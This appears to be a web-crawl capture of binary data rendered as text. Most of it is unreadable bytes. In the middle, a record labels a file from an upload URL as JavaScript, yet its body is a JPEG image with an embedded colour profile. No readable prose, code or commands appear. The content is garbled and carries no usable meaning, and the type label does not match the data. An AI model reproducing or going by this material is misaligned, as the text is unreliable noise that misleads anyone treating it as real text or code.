C��&��]��P�����<U��鮤&���]� eW]/�j�����褿���W�9hJ�2�!�`"�v04TN�Q�/<��Ԭ�X�����̿�PN-s	1�0�+�'�wg>�C���;47D�]�ݛ�Є'����6�vZTۿ[�>Z*���i M|�-:���h��!�2p&3��R��9���K��G���l__�y�~�7(�Pjce.+�-5��c� ���H(�\<(���D/�C��G�)�j���u�\x H��<єX�뉂Wh[��5��_��)VPy'@
���S9��pI������P�5��#��J�u���;��J@�t��m��fO���NV��zx�f[̠�	���60M�l�8s
4tE�/�t6OG?��\�̦�0�dm�
/����ܱ,y�'�z`8� ���Ls�����X�TX��r��b��8U�/���#�*�X��d��@��^�M�Ҋ��b�Qt�S�"ڼ�]_уY]+�(ݭy�)o,@�"����-�0m>��,zXē}���3���*�-�3��F��R�N���0 ���$W����L��32�ۮ��H�/�EF᷅r��������7"�'�"�!ĩZ�iN�������S,��̩�T� /�מ����#x�e�JD~�1Hj�����"DZ�Uh�g��֯�5�������؃��Io��nP�z�R��(1z�̢USY�6O�iZ�
E��B���6	���)b0�����$����l��q^�.#�����Q}�����Ǐ�����xk�K͏P��宼e�Ҹ$�0�(9V��ٲb��,&P܆-�IM���&=gIB!=�l
 ����ޢ��?��]�D]�1�	aTuNʱ�R��A5�F�|o�=¨��zK��5w���vW�9�M�6��1�T��q�f���$��p�y��p���D^/���	�rἥV�@o�g�n%#ۭuC]'m%�>�4�1Џ��@=�X�!!~�	q�~.|��Hm�o��`*�l�9 �a�d��:��m���n���h�f���C�-&W�W|�����' ��bE��e]+yMN#��#��B�b�Hb�`�e����q6PB�|�i̎����v��Kj�RamL��qf�g���	�%�~��s����V��WV�^��VJ�O&��쯢s� �3�.�9r��>��8`��%
H).~�7���z��1ib C�d��Ç���U�228<�S����dg2����R�<co@������V�J9[�&b=H����Ȧ�\�"^�ss���B�~v���\w��޵D��q�`<��PV�6��}�1�l#m�Y��<5��ǒMoU�6�������T-�������!�׀�UK����l§-9�H�+syR�O$އ;��a<�(���
�����sYWz��w��'�z�Pq!�?���v���P}<�+��~	0NM�a1b1SQv]i=А 9�ԓ��TyAD�d'Uf��c]߬�٥�lXٿ�s"�L��� n��32�/Q��龎�6�:�I?��)�b��,3[��M�x�ʅW��~�� �m,�+��y�����=�g�+R+R���'9�� 	 z!��S��i>�j��*��q��'�����Q6j�K�*�ԒF���Eum��&؀�྽{1��^�M�W���[��}��E
�4����X���I��j<�*�Q؀s&�2���C#.k�1ӟ73�ڷ�[�>�}�C������%~aF9��E��=F|M��0t�. ��������%�o�����(���C"�(���y1��������X�_���[����Ƿq�uꎓ�x��|�3�1��|����T�����+�ݣ�*���5ڲ,`\B"��k��I��e���K�yY?M�vը��٢��|�-���-��[��d@2��z��bϺ8-l洇���)�O��3q'�:F��{ ��F������M�ڰ�4�? ��揿�Ԗ}�k~q�����۱R��s�Ⱥf�*�+3����	*��,���!��v,+�E�ξ @=�����q5�3������o��3/�o7��$)�(%��|���3?��W�"�S��vT���a�2����TW��yBh0F۾�!�ɘ0a�>M�88!�<��Ԑ�q�$j�!T=.!Poo�#J���`�}�o,}]�Ex=>5�o��6^�C>��B��F�i$���4�<���q�[ב������m`���PQ�_-��>��|ݞ�l��@�ԺP���gi<Z�H�NU0�lt���u�sj�.�p�WqC)q"#s9�`	�}(���s�<������턷�<�r�~ӂɦ$�R�� O�9�6���#@�� a����[���5f�¸���J��<A�r�}����X����t�)�������7���L�"3�i��9��
�3.��kX�h��Z˰}�`�2��G�6��8�ë	��YW������cV%ۺI�"���ns8��~���n��n�6)����ޟ]�#�,A̱ǿ`ꁦ���7У^�3��1��ۣ\9��M64��^��_,�z�����ڎ�zY`���g�%8Y:!��F企�T��T�b��S}��UƔ���?�U�=�XM���C�0�����U���T����m�;K��H��iB�9o��ge��B~�<$:'~{T��L�e�M�+��i?=�f����+�&m#Zư�}��e	*>Fx�=����]}����<����]��o��t2���$I/�;
��1�F�J?g2܌���$��Q�fh��$��G f�a�)TX��ri�2�d:�W����m��=��|��zKН(y�S������W:�i�l�c�dncb&�~R��i�
�uM��4�,�w�T�կxUn������YZ6A$����O��W:"K��g~J���g��'��A�o?X	���Z<�,�V�<���'�	5���莎����Kd����y�md���Ӫ���V��3����ٵ5�O�X�!sN;h��N�u?	�*����+Գ�#5�������H���N�I�r�+Zޚ�B#�G��yZ���]��p�9��ف���T��|��mC��<X�KG�f<�/N��e!�󋯂,����	���o]L��̷�L�Q����^U*:��|b�4��e�~�1�Ҷ���# �%��;<6UNV�߆������W�U�y�ף��t�>�����|7?���~�I[��A;g8�Uя�qs�~��v�d���4��v��{��ۇ/���W����F��a����W��h�mBNn��H~���J��vt	���n{%��E��������k	�W���&-��M������5��X
��82	U���h.�2),�0��?����pi^22�p��G��i���/h���E6���7��wKB6���� ����x;$i����F��2�*t�h�a!<�V<��V��u�#|��ź�.n��.-Л�}�ͯ�4w��C���3I�����18б��Ȟ���(t�k���a��TN3QC�HH[�K��`<\Ə|��k��ڟ/Qk��wcÇo�`��/PD[u9�����d���e�k�����r�Ҹȫ�f�bg3������m���R�b�U�`Ԩ�֡3V��c�D��x�KQ뷾����J�SMgȂ^l���l!��V��Ŧ��a�˄��҇G�؛k*��"��������R\�E|Z�>���6Ѝ�P�;L�)����_D���dW4���s����ڣg���Q�|�I��׎0a�)�"D����>��
3�B�� �g�Y9W~����`c[9r���lX�9���T��[C�9Ł�l��_�K��yJv2�ܐL��	��x�������m��Wm�c�o�C�g�����-c����{���&�a��8/+�0��w�sQw:��pp��\v�W��r�5���S��Y`��������fkR����x���0K��(�����7���j�NӬiw��m9�R$a��\�"�4��f?}I6�6�#D�jh�,:��E4x7.Yô�]5K#��p���yӄ����5��m���g
Լ�}�� ��j��R"���6�S]�չC��"����VL�3�����a�Gm��B�UQ��L�S�K����.�iZ��G�E�䕅��۴��޼�m~̬5���Xz`�j�zMΥ�m�:H�Y
�bV0��[���w��M�L���;���,��n�8�p�E�y��ű��s98��3�\����1�@m�����߷��:9�ԅ �M�}�;����K�q͸<�g�#މG��+=�su�؋��g�	�@�N��Ή �EG�a��a�9�,�_�Ĕ�c_�i�6nq���F+�Wn�N�[��ed��{��Z⧇���������>dZ�i�&y<�9=��64X�PB6:{��_���]NziF��У���� �|�~�}�2G����$�:�
QWh�hݽ��=6��53�L��|o�Hc`�2�p��� ����F
D	�z�*�����\Z����#6�N4W�|�`���VaB�S-�K����H�G=6
���P�w3��L���x� k�l~G#��^xsN���9�3)�\Q��-Kj��f�+�/��S�V+��LTdv��e9$�ᷫ�.mςՋ�؏lϗ�G��7�VI�7��g{��G��4K�U���t
)ڴ��f'Y'�Bi���k�0e�U�"W!1�|&-tSiW���X� �#/�^M<(@�/�S.����/N9�N&8���ߋ��^�ʨ����Ԉ��?��[x�:�y�>�.�kJ>��iT`�}%C?~0�Н��B���]����1Q:�I��>�K,�rD�hG^�C|l�f?u3��o �'�X�ח� ��$Yc4�5�w�0LWƱ�^��H�`y�����¯����쇥{�Y^�B��3�v$r��+}���q~	�.C9?���~'Rk���(������P1�%e�G�~�*�Z�8�䬢���Jf��rL�@EB.s��N����r%�\�Y9#œ��p�f�d����q��B�u+y��'U��#�c����2�Ll�-�Ϝ:�|d	���v7�_��HX�髨�]R��RJ�f?��Uԥ,��i02Mg��ͦ���ǳ��YRV m®�+-�j$�5	)^Ù�k�O�
���
"q-˓�$���b/�m��y�g,�U�]�l#�3�#�=��|�I��:�:��8���񧛀�)���k��z��.�����.�x��&�v*���ȇY�گ-��ſ�x��������[�V�i�x/�%P_���u��\D��`�6�1�.�E`��B���O�O�v2����|��30���s���1�iP�������䱦�#�m��G���e:�x��bǉA1���6)��{�bCCa��?�S4'A���;x@w��ݡh�Q>�/r]�-���J�Q��ܠyC����(�'m�݀֫���=7[AY�b��(L�T�C���b)1�7���J�6i�L��[�U�R���ʨ��EA��|E!��'wJ��3.S[΅Y��~�#<T�g�Q<��'J��!�2���&�ٸ1��&7�b{����ѓ�8��ր��.Q�OIKs�#�Gɟb�.Ñ�� �l�]�+�k�W0��=���)����BB3sf�3��wx�>�89W P4��-�x���p�D���~�7ZK��}��2�T/�-2�z�',��O/�F��+.�����������/_2�g�a
6�L�e�
�˄J9i�F<X0eB�W\�_4�bR��'���ѣn��(%	�YP�H#��?���Yf������i��=���������H��FA�1�+�k�÷쨒 \hhKh��a�0A�γ�E!�.{	��V�ĕ�L����YM��e8NJ�x8	iP$\q��~��X��
�4@kƍ�HW��Y�6q�;%�G1����K�1���r��V��w-e�U�k6�,E���������BS���A%�:ሸ$w��P�#w��H^ܫ?��A�cX	C�	\�>Z�eo��6=������;jujm��,�)Zx�͆���"�8�su���H%�i9A�5���￭��|V�d[��.:^���:/s j�+�L����fL�@��{��{�bT�9�����/�b���{ݭ��鯂��B3s@����dl�]�{<���c�d�$3�#F�w� 	���z��Qg:���QrE=D��nW�����+i!g�݉%�	^[!�GYe_���mo���sN*S����
�B���N��a��l�=�jDY���[%�I��v&%bqh�#��On�-��T��2���9�0���[�� 4'e�P�1��H�׷I�]�ҿ��	�Q(�H��
���j��p|��:p���5R��`>�wgJ۸���qs$��nU���$��j�ִ=�v���1��>x���Y��l����is���D}���{�&���J�DIZ6�݅Q{	��B/��i�l��=�F�K����L���r�"1y���vX�x��D��ҝ�q���oo��p���k-�ApR�i����J�`�2�(�����E�&g�Z��''3�rO� ���#2$�X�tS&/�)W ��K8�0���T�)�Kɦ�]��6)yޏYMGt.����j�����$�Й,R��	����~����}�7+x}u�0��废��c��x���Ә���`�ny�h{�����+Ι�i.!wb>	�<os���x/~��Co׺b��)FRQ���C�O�����pT�zO���rМ0=��_B�T�Qoe�<��N���v��ۈ*��.�^p�#K������`�.h���ED�}]�u������3D�#���i�!�Em#/���*�)�]�y�}0��h��������Z����X.5��}k��P�Tl�`R*�Б�
-i�kP����e��LJ���,u�jʘVNa���_���"�Dǲ�eq�0�#��n/�ޑ?FMH���Չ�2>���5� �_� W؃�̰��h�s,S��ϧ�hc�W��fc�NP�:��P��\� ���W��Z`���������E��H��)޿?��iOfаG��v0�Uj�C�s��c�v	�Q龞��~g�{��.��p����~��Z)�.U��'3�^p�����4��</(���^�J{o�&W������R�3	g.{�a���v���9X��B�wK��4�z�VWpb�U57�mƆf_s��~+	k�8z^�`1r8�C�����=����vE���A���6;w�A27VL�����A��`��b�l��{#�`=`:?Ս����mB�R�㤇v{)�F���-W|k�6/.���LG2M�3��!׬C&�����W���ޗf�7~�wL�~oi������]>���h��??dfI]������z��������}�1��N�w���<ߵ��SaĤ8�m)]Jdg�2��2�\�}.�1��X��-�nC�����䫟��I����`�d��@^9[���
ĿGߘ��G�*wo��߹���0v��SpP�B(�B(0v�#�4�'7'��k��Ś�k�j|��ym����l�/�Cj�ݱyG�H��~t� �Up�_�&6�у��� �,� �(�眣o[��l+�!�A��
��e,�! ���7���|�vQ|���{����'��J��A�_}��4��P ���B@���9�);>�Op~���d�T��~0��`;U��[7�s��t]������ɾZ�lYѱ��h�n��^%�z�]��[�{ӢJ�ȍ$�T����`G���&�t"�DH����&��>]� �A�A@l��6�˽�~���N��Ŗ���ئ��Mij�Lg�>���/��ӎ,� ��T���};������{5�^�q�]��f�!��Z�/�p�+�HM��N{�h�t��hQn@�^�l@#O�:j��oj�n;P���=���u�����'��{�~7�Ni�u C��
�=ƞҭnid��a'�Wa�P?�)��W�^�4��7m,P�Wx���
�W���D"��?���t�ں9 �� �D`l�<Rs=Ȳ�Y����?k]j��������b����A�����2������rc^��g��RӢF8����Z~�B��eQ"4��h�����jC"�jp�k�x��z��ⷜ!���:�de�$��7�^x6��.����]
ڸ�
F����ϯ�sM�����ׇ�cn�������r��#�)�:��q����̺��Ԍ[���+�W�JYʷ�,�4<�<�UXr�!K��5#?l�g�8DLO>� �	��;U3'7�5h�YX�\��n�[��c����踡<�aXq�}>�!���$��,E�-��"p,e�U'���^���e��r�,�i����w�x�i��bt>��Q����B�^��w�5G��W�-����lMr�,R`�Ĭ�f��� �+�v݄�N�b��aҗ>#,�2��TН��Ȣ������識}?7�z�&&iIk|����	����1���g��~ȟ䐖�?��]Kv�w��9޺6l��ޝ}��k񳟪���V*(���×O��M}������UgB�U�ↂU7�fx_L��#���ȝ�x������.���'�nIq&�k���P�ޡ���8��f�NE�tb�В��d1D5r03c����a�#'�3/�:;�z�&y;���wY`|ȶ�	+ty�_U7X���¢i�}4T����m�� ҏkr��כ�$���|[Yޞ�IG[�#v`��b���2-�N�H��݅E���9�S��r�v]Hi�6R/M�k~��!7��A�4T}7�5�>��"%�]ޝ-��o4W*ף҇������୏������bܦo$'�\�FA��r[mT��7��j�[ vE��[��a>�ۢ
�)ӵ͟ Me{(劣 =j��}�}K��)1�"�M(�Q���U��z�_��adc�a(9�,%_h�M3����i�.F�?-�vbnV�~vf1������'���<���'�[h�)>�/i̪Z#�	KUwߝ?�D{3pQƟ�h*�J������m�6m���f��,
�Y���&������9%:�}����*k�_��r���vf_���h{R���%��vw�=�d��B�fap����)�f�����9��'G�����$��~'3�Sw2͒�B�n��o�,G�C*#�ΨFv���"����y��[�����Id	�">�Jt3pJ;���0�x�]��]�a�a)�b[/��>n��I�y-\?�g���n6�k�|�f�X��!)d������e�QE�zf��D
�uΒ
��ڻ���2�n�Y�Ǭ�EG���b�Vj�͓0�q����x�ITh�s��0Ɇ"-�'B �ҹY&F����В3��%(��̺�D��&�÷��v�GT�ֳ��I+	R�%-��},�O�(!.�I��a5S�&+$&.�gNKt��#�����K�3Ǎ���\
s؛`�*��%v����	�E��*�t��&�#R���ۭjQÆ�F�d���Н���kh[�仇*��z�r4W^НY�?�e�]���%�X
������<�K7T#Դm����XhMG�/,��"�ɐRQI�%��դ�/�����Ar{B�p�Y�I,H1`0�͌1��6��YZ���f�� ��w$�,KR#�7߄�W�{�&����W�i[ä�K3'�)��|i��8PX��J ���+=P�d:}*��S3)�0"��P�T�y��L�Os����)��?4Gx��;|�{Ĉ��;y�lHn�3f�FAk�)���8#4�-�i:�)���גq9���I�Џ`)Y��گ5;1��h�B��Q��G��.9���R�XnC�>���o�%'�r�L�s����^~���:�N�߯����#�A����0���-�EǘѣR�`��K.omI?Fh�Q��⏿_���:��ao� �Kw�S5?����
������l����'1x��;ߩ�3WA�����ѿ7�	��Ϟ�h��-�ۄL"��t�o2�.��8��I�������|_;���
���v�U֩,�s*w�1T��w����Q��oVdu�%�C"����!͒WӱP��+j����}Ѳ�w
�/�#/P��F��V�}�*x祳��Z�9��^c��Z�8�d�%lcz���	&Su���k.w?�4�R�!���X� Ǧ=���h5߃��$[5�/|��.����J޲�!8f��$�{>�&�;y��DM��[m�?��TX�rq,����-13%{�]e�z��Uu���=�V&�?��F�H�?<���ԝdC�^g::p��E���0�����	��\d�y�kl�]^_�����=�V��"��A��I�\&��������}�@�LLYSm�Qڢ��
�C/�ZR]�ݘ�h�p�Z|��=�w(���}P��|p���+��_��s[��d�_aw1���ck�?���s0A޸$�hKޜ��?W��n�Q�Y�5<����C���������<|���5mZI��/~��k�N�a7.�8
�<��ўW6�ca�ML��JMD_��v������\���L���
4Z�H5|��Z�4��!�M�������#�WIT�C��7��Kd`�kd��j8����D����i�|M�y�H<�o_�3%V멭��_�����_�M 2��0@λQ�_1`b:�iZN01�7ΐ����~p�6OߞKq����H7��Dr��� S�ſ-9�*���e�^9��5�!��N��G�y���k��݅a�Q?�+�� �*L�>�P�^TSc杌@��� ]/J��EJdA�N����#P���{���(I�v��.�p]
��^�9�$�/�������&��������n�`��N�n_��Pa�I��i��@PFBS��� �c�������N��_UG��%V�_�5�Z�z�Y�dF���8��$�Hef�pFKVZ秄tu�HO0"P��v�%Y�}(b���7i���Vc�//Ȩ�
m&���F�.�2}�u��d[��JF������r+�"M����ʀ���j]�	���~������]+����=0�a���'��JW��GGmm&Q�U���BW�ڤ 'Hwt]�����pzn����,�������C`8�i��KiQ�J�������u�Q�m�)��=�b����50n) r��r�~H=���)��&sW0��	I��ÇC)�S�yK�B�o��/�7������2�Ґ���[��o~C��#��k1�}1s�c?TQ�T�m��!yd�c�P5�\pEݼ�P.�Ɩ��/tΩ�p���3(�T�"gC����N�l�=NN�
��L�؃�ޜ��8���܅/�#���k�G^C�!�L�W��g��@���a&�Q��葈���I�	�a��PLN��:y���n��G�;^8r�R.O[
�i�����.	vC���j=���佐2ܷ$w�.�.v�@w:�FPs�k|PKH[D�s��}�5����2�E�s�tr�Yg��ة)0��=esnq��->�s�S�!.ׂ*�a�C��P��$�d���'��r��*������|�\����m�����F��P�%��[���<A��N�$`xA
2t���>�X�f̶�y^�+����yB����Bn���[u�~����J����l��������2N��j[Y���2�
�TZ�?�s�_u+�$;��m�?��?�����٩/E����q���B�s�-��!�?FK~@���1q�No�z�W����w���8�%#��)[{!i�*ʷxP ��Y��z���Z��9BXU(�m�p~D��㢇F=Q8�٢�l��7W$+��5��0驢���na�kg��M��bN<%<��RI�DZ4=z���w��vP���z#�C���!�N�'{�$Y�=�������t��˚�j�.�\�C[С��H�<Ƴ�lW�P��؋�,}�i#��67 .�o4\%A\t .���{��U�iחJ�E�j*ߟ '��^kedX=B�C ,�.nClԲ.���*)X��}�����њ�hkc���$Y�r��V��Òc!�͘$T�z�4�zi4�y|o������	Vc6]&Ss27K�<˖��&��?��_~oն�#��Ẋt�8�L�N�J���	�Y߻��Sc��2���Bl���A�r���Q�b;��엡�D�ޟ�ŗߓ'�a*2���q�*�jr���2�a��'0��䨢�*��d?ݣ�^���E3���
�J«3����q�twʌ�}5�Z��f�S�uAxY�ւ��Q�R(q��ê�9tY�X-�2���ժAU��������e��"\U�nx�*�9���J����Ϲ��Ez4�&�n�<Ԛy���a���
Y+�
:��y�]����/`BJ�}qF"�*��^�	�lww s� \���>�5g���mt�yR��#���zX�Ҕ9� ���2�}FvP,���}(�ߤ��t:'o�r���Z��e/�4��D���Թ#C�e	�<���>�?��!��!h�K|��_�>U��_�	��ݖ'x�5�vYG�M��^A�y�P�e�;BP1��=��d[�SPSHm�W?�w� �J5�a�ˆ'@�3�i)�he��aȷ���J�o �Ă���
s��s>��;���^��mE*RPC��;_,�[��.V�!n�|6b|����4����?�,N�gY_#�Ѣws�a��]��ב�)�j�O9w�H+�\�љZ�z$�J�2KK�\�=@?���{�����:	|a�D�/�9�N$|5BX�V[���z��C�=�����j�l7zܥ[<�~�ٖ�`�O�QL�ك9@�9`|���.����]Y%�V�!�7�q�&N\7��!���3E �(�d)���y�+�$�k��xߗC
e��~��+��?�ri����I��F����i;��i�F`hb�A�����x]�w��0d��f1�$��u��6ҩ1���Y���LO+}Ժ�ya����6h�1�ڳ���p��|��+����^H����˲|��z��}x�Χ�@INGc?�0�����
i�A�&3�G;x�,�(�Ǐ)�9��_2"d���qX��1]����:���א��%aW�O�N����	8�{4t�����S�\. �=�z�~���x1e����Q�SB� w��QC;-�Us���x�ÅHJ���y,JO���V�l�j~L����NQ���&�~X|�T+	�*[wf�ˍ�'�٘�[Dw�:ވ�)W̭�:Н��n���$��F�y��%T��E�@A��Ey�e��k�W�9 �g=�t�<��Si�<��?�Z	j����:�	i�����!�O��6�ӈ��C�)Ӟ��i���=�8ŌS�.�GF�����ٕVVsJ,C��R����"Ѱ��~�[�2�n��K4t�V8/D<O&#5X"�t'J{&�Z����8��;�ST��D �1�R>�;>��=ٻ ՗��W����:����cT��v'LYv
N�`B�qն��P_�>E��za��N*�V[�0U�G����3<��sLG�S�9.ܵR���4o��)�����zV���%�q�jj�'�_���ʁ8��FG��Pϡq)S� q~���x��6Hyy�a�t��y�"Dٴ�CK��Ke���#�'��*�e��*�����vaN�a�/��䘊[:^s�=�IJW����e���=���Qje�$�A�텳��G�{z%O��f�*,�ox#a���6�tN�^M�Y�y@/���
�p�t? _���huz������Z�v�fLn�[�&�f�hAI��2v��7��l��u�d��ATG5����[҅��D�$� �Z��8v�&�p�UJ㕍!n�
��-��;Q�ڢ�W�y;��	���v�IV���Hl�S����z9w�:��C�2����2��8��)�txU�A)ك���lO�{��������ϭS0��l����Y0a����DY�~��;��,Ӓ��j��V�=�>�Lp�?I���v�����4l**5��Q��rJn����H�ho��+��&�p�61��_���mA9�BB$�It�q��gk����l.1�A�� �4z�Ĩ`[p�t��Jl�LG�mؓ��_���F��s1y����:GQ�%�:�x.�t����Ť��weoEo��"$�('0�6�l{$���Ph���3Z_L4+_`�]�^zwA���z6v��,��Ĝ"^��(I���.j�^1ɜI������L�����G5K硍����Y�@�ش�e{9�j͠����-�Ƿ3��1+��/y�c�㧴�0�1AG�Dg�'p6*��x/Z-Ǭ柱�]���21[:B����/��t�_�ش5q�����FY;�j�o��U3���#h8F����UD�8N���x�lF��R"J���	R�G8�I����=�<���'3��9崖�r=GG�zl�^D���Ld�ei3e5�t� 1��Y���%�r_f�����k껙<-�Ʃ��c�v��L���| c��%C��g@�G�"�I\Kך���	w�.�}I��ގ�K��#-��Xtv�kH� W�Op���Y?�k#_Mn�C	��SD�bϠI���^�2iR/�}�MrJa�G��)]�r����Q�S��ʶw�bv�ft���O���� ��s��l�r(�R����35���Ö�cJݻ���>��N��kNS�jǋ5\
�6arH���������;�����g��{�$�7K1�A˚��'RS�������^d�y�!W���~�$�K��D�(��#�^I�ү�):��p��M;�,����{�\
n˒|��P;EM���K*]Y�CS�q�s�씠V�_�0����Ep�����q���&<-_�FQ�!{�AQ2��~�r�%�d�"&�2���6fix:~��$��-nP�(�`�x�`Ťj����ժ�鈾?�w!*f��FԦ��)(i� YF�P���!��텛��G⪼w�m-\º��Ӭ&�$w�B,遡��	Z��qQ��b�d��\еh�c�fw{%c[��>���:�9ގ��(�Jc$��9�7_�ş���8}Vq^�h&:̜�N�f���y%]�a���<�8U�t����i�9N�bN�;�T |Is-��e)�}��c:s�;V�ԕ�f��/�?�Z�2f�f"�i��.�-=�y������ʠa���Ql�j^��5�F ���}PpX%�y�IM9T�\�~UQ;�	�=�!��1P?����N�PD�g�1�L�ܺ�>���c2��u%���ݏZ�ѣ'���2O�����(�^~�g�LWp����:C���ى�f�x�jF��Rmw��8�bN�K����fQ c��9�x�&1�+�F�<���t�A�M%pr�I�]&;�]m k�����Þ�6ަ�ݎ���(��:���U�X���0m�p��3��1�Xf����:�h>���r;W4R4ݣ*�n8����i��^Yl0�V~W�l#���~}:�K�l*S�&@��7���?�A��:�(X(�Ȕu
.���9��$c�NC���� �پo[�On~�3������1��fZ8hO�b���U����S����{����I;`����!r+��4���3��V�(d/�.�}�S�L��C&� ��� 

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251214/ffee6fdc-eec7-457b-92e3-b7bba50274e6.js
body_size: 38607
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� " ��              ��             ��    �� �2qiJ0�J����A�        v�������{     ��Ӷi�˩������b�,yko�,�._�   ����z�          9��6���G)� �z�//\��:�¬��Q�>���\��Ga���l�NK�u�og�����Wj��8���@z��?Qq��g�g��G~>�D           ���#	6S�y/dz�R��W�&gP\p����ͼCEoa���n�AC�Rۺ��m���Ǘ3y�f�]����f��,>jߪz_4�e7���g�~W�}(���P            >!/��\!�%�-��_I@��>�k$0�5xӚoi���E�����D^V|��#���E��ȃk�7��Z�qA� X�˿G����Y�O���@            �`י�/,G��9��<bԓU��D��^6Θ��s|ʱ�Ⱥ�怚«�L�'ShJ��Jp��k,�em$�2w[ν�C��9�LձTI��}:_)��'��             �o\zC��Q�'�z���      {x���"�_y���ǚ  ;s��i���N=#t�I�мi��ץ���K�g���y�� nY6{M:e���[aA��BG6  s����u�h���L$KQ#��HKQ!-D���HKQ!-D��	t�v猼s�g���p���  ��WV�S�M����`dOb�H>���oO�뎛�����            �u��@�`�ۀy�s�� ���	�c.J���҃s=�%m�-��y��Y(�G$u~�z&��A��ŧy�Q��           �N<�\�?r�������t�sg�^c�2�Po]7VC2��C� 3���R,��[#��*�p5t(�=���JbӸ�}           y�"ŉ�d�z%��Z��A��  ���k��;�&_cV<z���d�M����i���7�-��ZQ����           =,��˃�r!��xcY�����x� ��^�p�<�Ҁ��rq�<G+�J�H4t�Z=֛w9��E�p]F�            �5s7��m�M��D-|c��R  eX�iU��^�Ӿؕ�φȥ�ug���S��m�1�����D           ���m������o��x�竎vz�/+�2��O��?E��V��7���O\,��}2��+}@#�������bG��uwﺏϋu_aRs$�͇���<q��	�?6�e�^'�Tn���Zd��>�n���t	����~&��[�.-ڣf�q*(  �cY�aw;�� �S�e
)�3n��m7lw��i����_����ef�m��zpF��1rq�sZ���I;ϥWKjss�����%��̍��W\���h7��LV�VG���Uj$Q�z
/�8���=DF_��epi�'1�U��.V�x�9�'��羷}%����` �A3��R]�����  �E�v|'��4�	���q]���x�x��t:m����&��=�1q�ϿJ[X�jq���62���}����7�2c������i9�'�k��R9N���h잯����&����h����~��z
M�;a����6�   #k�<ϭ;�鬤�]���'zx�fʞ|dW�ǶA�9�6����҂/g��ۮ�b3�����[Ow��'"��������������Y�ލڼ�̭;kJ�y빅�OޑdIzw��]4���п���J�ڠ��h�X���O�s]�     l�{_�:����'�����:���g�����'�="v��6l���~�{? �#rX��K�Ҙ[쮲��#XZݔF�g�>����|�9�>-��w�C菟�����-)�SZ՟BV�z���{%�gfE��MPf@�[V��y��ΰ    ;l��7�1W���b}���w��Σex nf�-�g����
�c�����V��ɯ�U�ߓ<	&_7>�>���?8K�`]>�;���\$���MxĮ�����q�\K��EI�kj������[U?GA�'A    �����"�j��"<0�A�jd��D�L  ��k|�]���	�����_�m+f��x��3��M�|�̮'�X�t:�5��oѷj���`��,v��,~�ړ�٩f�f�p�=}6z�э��Z��}�g���                     �<�2#��N� �~ ��5�揦�F�n�u�                ���y��b��1� �~ � �y��t���իd������             �c��eiۃ��Ӵ1�  �	����  L��d�q��e@V�R+�l܌%��[	5����7�͎����l[�����23(�@��?Ą��H��c���)�1e��9e��b2�ZcZ����Z�9ƭ�'�#�=7�#����C�F   �	���}�}ơ&��o̖s��=��k������d|��������@̴����B5� ��Z��_m��6�   �M���4�(գ��M�23$YÈ�wޘ��v�0�m��9����,�Q��_��6,jm���X  ��� 2�3�++�#\,���l�_V�XI�����|}
�����'�Wv����^߳��]6��\�T<[�� ��G�kk��N8�|Π~���l�|�hU���_:��z.4�lzU��t����<u���/D  ��}���Ծ͠ C�wU�T��OX��3G���Y����L�/��}�r)p����	t�O���;�SK]W~U�k6� cB�~�H��\M.20��u��oj�Ǣr�:)�(�o���x�pe����}r����>t����M�g͘M���~  G�J�Zp�*᧡���  ��z����q^L�Z�ï��?�Hx��[���]�]i��E?�.������"2nd����/����s�»���7V�߃�b���.��s����>�!��˪��7Ws��J���'y��3�h�h�V!�  ������Q���\.��^�  oﯙ�܍�VZud�jЈ����r���}s����>�Kk�]6^B��_x�}���3�N�)��׮�\{a�L�m���<�t���� �{�����ozR������+7	U��EZ��aK��I��k��JOVs� ~��.�>������������}K�G� �9�SsE�8�>_�Ϗ�Z���y4��w;N1l��-K��WO6���>g>����/�K�{W��	"�N��R/A��z�������.�V�l�Y�p���ƥ���uR�V;b�,9���1�У;��\� �\]�?��� ���UH��ߕw~�7a��.��/O�x#E�	�%�O�>~��������_{eи�k��:]sN~_����0Nx�Ԇ���֞��u��>o��QZ�E�Lq[��V-���a~�Vw��#�2��gϽq��ͮ��w��=C����P8�Ͼ��>���=I���S.�>��}������� x9�~��W�Ԉ��/o��              ��i�uei5��ymN؝�w~     �����T�0>�            ��-<�4N�@   �� 1       04P135@!2%"$6A��  �x���{Z.�B��'Զ�d��/�V���l�nGhl8>�:,V.BDD7ՖVA���)�EYK�u���!�Q�_��܀���Һ���B]ܟ�[���Cg��8a��c��͆yf�P%�WZ�s�>\��MB�E�z�4�%&�Y`�a�_^(G��WP�7�Ԛ�*86{	� z����_=��uqVD]��'�+p;�٨K�����)~2�+氖BVV�_5��N�6�ϕڗ�������`���QRq�ؕ��.��t鱔�!2o)�p�'���A����q��/"-|t�������|<>cL��S��Ǻ7�[%����"�/���_˓�M�R����7�F<�o-_Yz���.� -�x��+̵�)qE�Aڈs晃�=��Jb��"�	"��ۯ�q�rsG���sx��a�4A쪡���P����i��Y0b}.*����2�%$sJ(ϊ;�r�N�-aʟa0h,�}��W7�����i�O`u�ɦ�G��̮�>�{J��l�C��y	���Z������P�y��5�;#{�}yHhy�O�� �V��!m���00ػ�دU������-v�� )o���d@�3+	�C�:�+k"��h�<SiP��Gf�cOfA
�+٤J��� !�η�AHp�G#ef�7q��A��7D��E(%C�+�o�+�ur%��Yl�Ǥ<�b�5|8V��y`� ճ7��ϖv��]ۧ��Z�#��|(�<gA;'o��'*^cp�9��3$tn��#$O���U���vt��͋[>89ۊ�o�(�D���KG��k���ٍ�vu���:�gXL�	�a3�&u�ΰ��:�gXL�	�a3�&u�ΰ��:�gY�`Y�*ؙ�cY��5�-ln�ÒF;����'���x��W�j���\�1�X�ڍW8x��:�Z�.��
